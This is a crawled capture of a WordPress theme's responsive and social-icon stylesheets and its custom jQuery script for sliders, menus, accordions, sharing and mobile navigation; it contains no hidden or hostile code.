request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/responsive.css
body_size: 5064
content:
/*	Less Framework 4
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/
/*	



/*		Default Layout: 992px. 
		Gutters: 24px.
		Outer margins: 48px.
		Leftover space for scrollbars @1024px: 32px.
-------------------------------------------------------------------------------
cols    1     2      3      4      5      6      7      8      9      10
px      68    160    252    344    436    528    620    712    804    896    */
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
.navbar #comboNav {
  display: none;
}
.navbar #main-nav {
  display: block;
}
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  
}
/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */
@media only screen and (max-width: 767px) {
  /*-----------------------------------------------------------------------------------*/
  /*	typo
  	/*-----------------------------------------------------------------------------------*/
  h1 {
    font-size: 1.5em;
  }
  h2 {
    font-size: 1em;
  }
  h3 {
    font-size: 1.3em;
  }
  .page-section .subheading,
  .page-section-odd .subheading {
    font-size: 1em;
  }
  .page-section h1,
  .page-section-odd h1 {
    font-size: 1.5em;
  }
  .page-section h2,
  .page-section-odd h2 {
    font-size: 2em;
  }
  .page-section h3,
  .page-section-odd h3 {
    font-size: 1.5em;
    font-weight: 700;
    color: #444;
  }
  .main {
    font-size: 16px;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	nav
  	/*-----------------------------------------------------------------------------------*/
  body .navbar #comboNav {
    display: block;
    margin: 1em auto;
    width: 90%;
    padding: 5px 10px;
    font-size: .8em;
    -webkit-appearance: none;
    background-image: url(../img/combobox.png);
    background-position: center right;
    background-repeat: no-repeat;
  }
  body .navbar #main-nav {
    display: none;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	main
  	/*-----------------------------------------------------------------------------------*/
  body.home {
    padding-top: 28em;
    /* has relation with the main-title class */
  }
  body {
    padding-top: 16em;
    /* has relation with the main-title class */
  }
  /*-----------------------------------------------------------------------------------*/
  /*	WORK
  	/*-----------------------------------------------------------------------------------*/
  #work-filter {
    display: none;
  }
  #work-container {
    /* this rule is needed by MixitUp jquery */
  
  }
  #work-container .mix {
    opacity: 0;
    display: none;
    /* semiperfect gutter layout 31% width and a gutter of 1% to each side */
  
    width: 100%;
    margin: 0;
    margin-bottom: 1.2em;
  }
  #work-container .thumb {
    display: block;
  }
  #work-container .title {
    display: block;
    padding-bottom: 10px;
    text-align: center;
    font-family: 'Lato', serif;
    font-weight: 300;
    font-size: 1em;
    color: #444;
    text-decoration: none;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	SINGLE-WORK
  	/*-----------------------------------------------------------------------------------*/
  .project-info,
  .project-content {
    width: 100%;
    float: none;
  }
  .related-projects {
    padding: 5%;
  }
  .related-projects li {
    float: none;
    width: 100%;
    padding-bottom: 1em;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	widgets
  	/*-----------------------------------------------------------------------------------*/
  .widget-cols > li {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
    font-size: .85em;
  }
  .widget-cols > li.third-col {
    margin-right: 0;
  }
  /* MOBILE FORMS ----------------------------------------------------*/.wpcf7-form input,
  #contactForm input,
  .wpcf7-form textarea,
  #contactForm textarea,
  #commentform input,
  #commentform textarea {
    width: 90%;
  }
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/social-icons.css
body_size: 3192
content:



.icons a.twitter { background: url(../img/social-icons/twitter.png) left top no-repeat; }
.icons a.dribbble { background: url(../img/social-icons/dribbble.png) left top no-repeat; }
.icons a.rss { background: url(../img/social-icons/rss.png) left top no-repeat; }
.icons a.pinterest { background: url(../img/social-icons/pinterest.png) left top no-repeat; }
.icons a.digg { background: url(../img/social-icons/digg.png) left top no-repeat; }
.icons a.flickr { background: url(../img/social-icons/flickr.png) left top no-repeat; }
.icons a.forrst { background: url(../img/social-icons/forrst.png) left top no-repeat; }
.icons a.vimeo { background: url(../img/social-icons/vimeo.png) left top no-repeat; }
.icons a.reddit { background: url(../img/social-icons/reddit.png) left top no-repeat; }
.icons a.linkedin { background: url(../img/social-icons/linkedin.png) left top no-repeat; }
.icons a.facebook { background: url(../img/social-icons/facebook.png) left top no-repeat; }
.icons a.paypal { background: url(../img/social-icons/paypal.png) left top no-repeat; }
.icons a.stumbleupon { background: url(../img/social-icons/stumbleupon.png) left top no-repeat; }
.icons a.email { background: url(../img/social-icons/email.png) left top no-repeat; }
.icons a.deviantart { background: url(../img/social-icons/deviantart.png) left top no-repeat; }
.icons a.netvibes { background: url(../img/social-icons/netvibes.png) left top no-repeat; }
.icons a.yahoo { background: url(../img/social-icons/yahoo.png) left top no-repeat; }
.icons a.github { background: url(../img/social-icons/github.png) left top no-repeat; }
.icons a.addthis { background: url(../img/social-icons/addthis.png) left top no-repeat; }
.icons a.behance { background: url(../img/social-icons/behance.png) left top no-repeat; }
.icons a.blogger { background: url(../img/social-icons/blogger.png) left top no-repeat; }
.icons a.slashdot { background: url(../img/social-icons/slashdot.png) left top no-repeat; }
.icons a.technorati { background: url(../img/social-icons/technorati.png) left top no-repeat; }
.icons a.googleplus { background: url(../img/social-icons/googleplus.png) left top no-repeat; }
.icons a.apple { background: url(../img/social-icons/apple.png) left top no-repeat; }
.icons a.myspace { background: url(../img/social-icons/myspace.png) left top no-repeat; }
.icons a.sharethis { background: url(../img/social-icons/sharethis.png) left top no-repeat; }
.icons a.yelp { background: url(../img/social-icons/yelp.png) left top no-repeat; }
.icons a.delicious { background: url(../img/social-icons/delicious.png) left top no-repeat; }
.icons a.lastfm { background: url(../img/social-icons/lastfm.png) left top no-repeat; }
.icons a.youtube { background: url(../img/social-icons/youtube.png) left top no-repeat; }
.icons a.skype { background: url(../img/social-icons/skype.png) left top no-repeat; }
.icons a.tumblr { background: url(../img/social-icons/tumblr.png) left top no-repeat; }
.icons a.aim { background: url(../img/social-icons/aim.png) left top no-repeat; }
.icons a.google { background: url(../img/social-icons/google.png) left top no-repeat; }

.icons a:hover { background-position: left -34px; }




--- FILE ---
content_type: application/javascript
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/js//custom.js?ver=4.0.18
body_size: 4554
content:
// Jquery with no conflict
jQuery(document).ready(function($) {

	/*-----------------------------------------------------------------------------------*/
	/*	Main Background slide
	/*
	/* ADDING SLIDES 
	/* after myJsVars.front_background2, enter a new line with the url of the image inside quotes
	/* example "http://someserver.com/img_3.jpg"
	/*
	/*-----------------------------------------------------------------------------------*/

	$('#home-title').backstretch([
	myJsVars.front_background1,
	myJsVars.front_background2,
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-41.jpg",
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-5.jpg",
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-6.jpg",
	], {duration: myJsVars.front_background_duration, fade: 750});
	
	/*-----------------------------------------------------------------------------------*/
	/*	INNER PAGES TITLE BACKGROUND
	/*-----------------------------------------------------------------------------------*/
	
	$('#page-title').backstretch(myJsVars.inner_background);


	/*-----------------------------------------------------------------------------------*/
	/*	Mix it Up sorting
	/*-----------------------------------------------------------------------------------*/

	if($().mixitup){
		 $('#work-container').mixitup();	
	}
	
	/*-----------------------------------------------------------------------------------*/
	/*	share social
	/*-----------------------------------------------------------------------------------*/
	
	$('#twitter-share').click(function(event) {
    
     	 var pathname = window.location;
     	 
     
	    // Create the twitter URL
	    var tweeturl = 'http://twitter.com/share?url='+encodeURI(pathname);
	    
	    this.href = tweeturl;
                
     
		});

	
	
	
	/*-----------------------------------------------------------------------------------*/
	/*	swipper slides
	/*-----------------------------------------------------------------------------------*/
	
	/* Initialize Slider */	
	var swiper = $('.swiper-container').swiper({
		loop:true,
		grabCursor: true,
		autoPlay: 3000,
		calculateHeight: true
	});
	
	
	/*-----------------------------------------------------------------------------------*/
	/*	dropdown menus sperfish
	/*-----------------------------------------------------------------------------------*/
	
	$(".sf-menu").superfish({ 
        animation: {height:'show'},   // slide-down effect without fade-in 
        delay:     800 ,              // 1.2 second delay on mouseout 
        autoArrows:  false,
        speed: 100
    });
    
    /*-----------------------------------------------------------------------------------*/
	/*	ACCORDIONS
	/*-----------------------------------------------------------------------------------*/
	
	$('.accordion-container').hide(); 
	$('.accordion-trigger:first').addClass('active').next().show();
	$('.accordion-trigger').click(function(){
		if( $(this).next().is(':hidden') ) { 
			$('.accordion-trigger').removeClass('active').next().slideUp();
			$(this).toggleClass('active').next().slideDown();
		}
		return false;
	});
	
	/*-----------------------------------------------------------------------------------*/
	/*	TOGGLE
	/*-----------------------------------------------------------------------------------*/
	
	$('.toggle-trigger').click(function() {
		$(this).next().toggle('slow');
		$(this).toggleClass("active");
		return false;
	}).next().hide();
    
    
	/*-----------------------------------------------------------------------------------*/
    /*	MOBILE NAVIGATION
    /*-----------------------------------------------------------------------------------*/
    
    // Prepend combo nav holder
    $('.navbar').append('<div id="combo-holder"></div>');
    
    // Create the dropdown base
	$("<select id='comboNav' />").appendTo("#combo-holder");
	
	// Create default option "Go to..."
	$("<option />", {
		"selected": "selected",
		"value"   : "",
		"text"    : "Navigation"
	}).appendTo("#combo-holder select");
	
	// Populate dropdown with menu items
	$(".navbar a").each(function() {
		var el = $(this);		
		var label = $(this).parent().parent().attr('id');
		var sub = (label == 'main-nav') ? '' : '- ';
		
		$("<option />", {
		 "value"   : el.attr("href"),
		 "text"    :  sub + el.text()
		}).appendTo("#combo-holder select");
	});
	
	/* Combo navigation action ----------------------------------------------------*/  
	
	$("#comboNav").change(function() {
	  location = this.options[this.selectedIndex].value;
	});
	

});


